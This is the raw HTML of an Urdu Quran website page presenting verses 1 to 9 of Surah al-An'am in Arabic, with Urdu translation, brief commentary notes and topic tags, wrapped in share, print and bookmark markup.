				        <p class="txtUrduQuran fu-medium">۱۔ ثنائے کامل اللہ کے لیے ہے جس نے آسمانوں اور زمین کو پیدا کیا اور تاریکیوں اور روشنی کو بنایا، پھر بھی یہ کافر (دوسرے دیوتاؤں کو) اپنے رب کے برابر لاتے ہیں۔</p>      </div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="tafseer.php?sno=6&ano=006001">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006001">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=1" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006001',2,1);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006001" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006001"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006002">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">ہُوَ الَّذِیۡ خَلَقَکُمۡ مِّنۡ طِیۡنٍ ثُمَّ  قَضٰۤی اَجَلًا ؕ وَ اَجَلٌ مُّسَمًّی عِنۡدَہٗ  ثُمَّ  اَنۡتُمۡ تَمۡتَرُوۡنَ﴿۲﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۲۔ اسی نے تمہیں مٹی سے  پیدا کیا پھر ایک مدت کا فیصلہ کیا اور ایک مقررہ مدت اس کے پاس ہے، پھر بھی تم تردد میں مبتلا ہو۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">2۔ انسانی جسم کی تخلیق میں زمینی عناصر استعمال ہوئے ہیں اور اس میں کوئی عنصر ایسا نہیں ہے جو ارضی نہ ہو۔آیت کے دوسرے جملے میں دو مدتوں کا ذکر ہے۔ ایک غیر معین مدت اور ایک معین مدت۔ چنانچہ انسانی زندگی میں دو قسم کے عوامل سامنے آتے ہیں، ایک طبیعی اور دوسرا غیر طبیعی۔ انسان بھی ایک مشین ہے جو قدرتی طور پر ایک معین مدت تک کے لیے بنائی گئی ہے۔ جس طرح مشین کی زندگی کا دار و مدار مشین بنانے والے پر ہے جس کی روسے بنانے والا گارنٹی دے سکتا ہے، لیکن کسی حادثے کی صورت میں اس مشین کی زندگی مختصر ہو سکتی ہے، جس کا دار و مدار حالات پر ہے۔ بالکل اسی طرح انسان کو اللہ نے طبیعی لحاظ سے ایک مدت کے لیے بنایا ہے۔ اس مدت کے بعد انسان کو حتمی طور پر مرنا ہے، جسے ”اجل محتوم“ کہتے ہیں۔ لیکن غیر طبیعی علل و اسباب کی وجہ سے انسان کی عمر مختصر ہو سکتی ہے، یہ مدت غیر معین ہے۔ چونکہ اس کا دار و مدار حالات پر ہے، لہٰذا اسے ”اجل غیر حتمی“ کہتے ہیں۔ ”اجل محتوم“ ناقابل تغییر ہے، جبکہ ”غیر حتمی اجل“ قابل تغیر ہے۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=2&optsrch_tp=2250&optsrch_st=2252">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">انسان کی خاکی خلقت</button>
		</a>
		<a href="quran-mozooati.php?optsrch_ch=10&optsrch_tp=2369&optsrch_st=2374">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">خاکی عناصر سے انسانی تخلیق</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006002">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006002">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=2" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006002',3,2);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006002" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006002"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006003">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ ہُوَ اللّٰہُ فِی السَّمٰوٰتِ وَ فِی الۡاَرۡضِ ؕ یَعۡلَمُ سِرَّکُمۡ وَ جَہۡرَکُمۡ وَ یَعۡلَمُ مَا تَکۡسِبُوۡنَ﴿۳﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۳۔ اور آسمانوں میں بھی اور زمین میں بھی وہی ایک اللہ ہے، وہ تمہاری پوشیدہ اور ظاہری باتوں کو جانتا ہے اور تمہارے اعمال کو بھی جانتا ہے۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">3۔ تمام مشرک قوموں کے مشرکانہ عقائد کی رد میں فرمایا: زمین کا دیوتا الگ اور آسمان کا دیوتا الگ نہیں ہوتا بلکہ آسمانوں اور زمین پر ایک ہی اللہ کی حکمرانی ہے۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=32&optsrch_tp=1409&optsrch_st=1482">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">مشرکانہ عقائد کی رد</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006003">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006003">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=3" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006003',4,3);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006003" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006003"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006004">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ مَا تَاۡتِیۡہِمۡ مِّنۡ اٰیَۃٍ مِّنۡ اٰیٰتِ رَبِّہِمۡ  اِلَّا  کَانُوۡا عَنۡہَا مُعۡرِضِیۡنَ﴿۴﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۴۔ اور ان کے رب کی نشانیوں میں سے جو بھی نشانی  ان کے پاس آتی ہے یہ اس سے منہ موڑ لیتے ہیں۔</p>      </div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=32&optsrch_tp=1409&optsrch_st=1481">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">دینی احکام کا تمسخر</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006004">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006004">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=4" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006004',5,4);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006004" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006004"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006005">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">فَقَدۡ  کَذَّبُوۡا بِالۡحَقِّ  لَمَّا جَآءَہُمۡ ؕ فَسَوۡفَ یَاۡتِیۡہِمۡ اَنۡۢبٰٓؤُا مَا کَانُوۡا بِہٖ یَسۡتَہۡزِءُوۡنَ﴿۵﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۵۔ چنانچہ جب حق ان کے پاس آیا تو انہوں نے اسے بھی جھٹلا دیا، پس جس چیز کا یہ لوگ مذاق اڑاتے ہیں اس کی خبر عنقریب انہیں معلوم ہو جائے گی۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">4۔5۔ مشرکین اور مفاد پرستوں کا ہمیشہ یہ وطیرہ رہا ہے کہ وہ الہی پیغام کی تکذیب کرتے ہیں اور جب بھی حق کا پیغام ان کے پاس آیا اس کا مذاق اڑایا۔جدید جاہلیت بھی آیات الہی، تعلیمات قرآن اور اسلام کے نظام حیات کا مطالعہ کیے بغیر دین اور دین والوں کا مذاق اڑاتی ہے۔</p></div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">ایسے لوگوں کو اللہ تعالیٰ خبردار فرماتا ہے کہ جس حق بات کا یہ لوگ مذاق اڑا رہے ہیں اس کا انہیں عنقریب علم ہو جائے گا۔ دنیا میں حق کی فتح و نصرت کی خبر سنیں گے اور آخرت میں عذاب الہی کے ذریعے اس مذاق کا مزہ چکھنا ہو گا۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=32&optsrch_tp=1409&optsrch_st=1481">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">دینی احکام کا تمسخر</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006004">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006005">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=5" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006005',6,5);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006005" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006005"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006006">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">اَلَمۡ یَرَوۡا کَمۡ اَہۡلَکۡنَا مِنۡ قَبۡلِہِمۡ مِّنۡ قَرۡنٍ مَّکَّنّٰہُمۡ فِی الۡاَرۡضِ مَا لَمۡ نُمَکِّنۡ لَّکُمۡ وَ اَرۡسَلۡنَا السَّمَآءَ عَلَیۡہِمۡ مِّدۡرَارًا ۪ وَّ جَعَلۡنَا الۡاَنۡہٰرَ تَجۡرِیۡ مِنۡ تَحۡتِہِمۡ فَاَہۡلَکۡنٰہُمۡ بِذُنُوۡبِہِمۡ وَ اَنۡشَاۡنَا مِنۡۢ بَعۡدِہِمۡ  قَرۡنًا اٰخَرِیۡنَ﴿۶﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۶۔ کیا انہوں نے نہیں دیکھا کہ ہم نے ان سے پہلے کتنی ہی ایسی قوموں کو نابود کر دیا جنہیں ہم نے زمین میں وہ اقتدار دیا تھا جو ہم نے تمہیں نہیں دیا؟ اور ہم نے ان پر آسمان سے موسلادھار بارشیں برسائیں اور ان کے نیچے نہریں جاری کر دیں پھر ہم نے ان کے گناہوں کے سبب انہیں ہلاک کر دیا اور ان کے بعد ہم نے اور قومیں پیدا کیں۔</p>      </div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="tafseer.php?sno=6&ano=006006">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006006">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=6" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006006',7,6);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006006" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006006"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006007">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ لَوۡ نَزَّلۡنَا عَلَیۡکَ کِتٰبًا فِیۡ قِرۡطَاسٍ فَلَمَسُوۡہُ بِاَیۡدِیۡہِمۡ لَقَالَ الَّذِیۡنَ  کَفَرُوۡۤا اِنۡ ہٰذَاۤ  اِلَّا  سِحۡرٌ  مُّبِیۡنٌ﴿۷﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۷۔اور (اے رسول) اگر ہم کاغذ پر لکھی ہوئی کوئی کتاب (بھی) آپ پر نازل کرتے اور یہ لوگ اپنے ہاتھوں سے اسے چھو بھی لیتے تب بھی کافر یہی کہتے کہ یہ ایک صریح جادو کے سوا کچھ نہیں۔</p>      </div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="tafseer.php?sno=6&ano=006007">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006007">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=7" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006007',8,7);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006007" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006007"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006008">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ قَالُوۡا لَوۡ لَاۤ اُنۡزِلَ عَلَیۡہِ مَلَکٌ ؕ وَ لَوۡ اَنۡزَلۡنَا مَلَکًا لَّقُضِیَ الۡاَمۡرُ ثُمَّ لَا یُنۡظَرُوۡنَ﴿۸﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۸۔ اور کہتے ہیں: اس (پیغمبر) پر فرشتہ کیوں نازل نہیں کیا گیا اور اگر ہم نے فرشتہ نازل کر دیا ہوتا تو (اب تک) فیصلہ بھی ہو چکا ہوتا پھر انہیں(ذرا)مہلت نہ دی جاتی۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">8۔ مہلت کی وضاحت یہ ہے کہ جب تک ایمان بالغیب ہے اور تعقل و تفکر کے ذریعے ایمان کی دعوت دی جاتی ہے، تب تک مہلت مل جاتی ہے، لیکن جب منکرین کے مطالبے پر ایمان شہود کی منزل میں آ جاتا ہے اور تعقل و تفکر سے گزر کر محسوسات کے مرحلے میں داخل ہو جاتا ہے تو اس کے بعد مہلت ختم ہو جاتی ہے، کیونکہ امتحان کے لیے مزید گنجائش نہیں رہتی۔ پس نتیجہ امتحان اور عذاب کا مرحلہ آ جاتا ہے۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=28&optsrch_tp=949&optsrch_st=976">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">ایمان بالغیب کا نتیجہ</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006008">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006008">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=8" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006008',9,8);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006008" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006008"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006009">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ لَوۡ جَعَلۡنٰہُ مَلَکًا لَّجَعَلۡنٰہُ رَجُلًا وَّ لَلَبَسۡنَا عَلَیۡہِمۡ  مَّا یَلۡبِسُوۡنَ﴿۹﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۹۔اور اگر ہم اسے فرشتہ قرار دیتے بھی تو مردانہ (شکل میں) قرار دیتے اور ہم انہیں اسی شبہ میں مبتلا کرتے جس میں وہ اب مبتلا ہیں۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">9۔ اگر ہم فرشتے بھیجتے تو تمہیں وہی اشتباہ پیش آتا جواب پیش آرہا ہے۔کیونکہ ہم فرشتوں کو انسانوں کی ہدایت کے لیے بھیجتے تو لازماً لوگ انہیں دیکھ لیتے، ان سے ہم کلام ہوتے اور وہ فرشتے اطاعت کے لیے نمونہ عمل اور پابند احکام ہوتے۔اس صورت میں ساری بشری خاصیتیں ان میں ہوتیں۔ پس لوگ ان پر بھی وہی اعتراض کرتے جو رسولوں پر کرتے ہیں۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="quran-mozooati.php?optsrch_ch=33&optsrch_tp=330&optsrch_st=370">
			<button type="button" class="btn btn-primary btn-xs ayat-tags">فرشتے رسول کیوں نہیں بنے؟</button>
		</a>
		<a href="tafseer.php?sno=6&ano=006008">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006009">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=9" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
